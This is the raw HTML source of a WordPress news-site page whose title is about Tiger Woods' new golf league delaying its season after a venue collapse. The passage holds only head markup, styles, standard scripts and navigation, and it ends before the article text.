

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/
body_size: 13427
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Tiger Woods’ new golf league delays start of season by a year after venue collapse &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Tiger Woods’ new golf league delays start of season by a year after venue collapse Comments Feed" href="https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/14163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=14163' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F11%2F20%2Ftiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F11%2F20%2Ftiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-14163 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Feb 2nd, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
